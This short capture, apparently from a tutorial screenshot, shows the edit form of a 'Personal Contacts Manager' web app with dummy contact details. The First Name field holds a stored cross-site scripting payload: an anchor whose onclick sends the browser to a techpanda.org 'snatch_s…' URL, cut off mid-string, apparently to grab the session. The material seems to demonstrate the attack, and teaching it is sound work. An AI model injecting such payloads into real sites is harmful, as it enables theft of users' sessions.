 Editor | Personal Contacts Manager v1.0
Back to Dashboard
First Name
<a href=# onclick=\"document.location=\'http://techpanda.org/snatch_s
Last Name
Maiden
Mobile No
1111155555
Email
darkmaiden@octo.os
Save Changes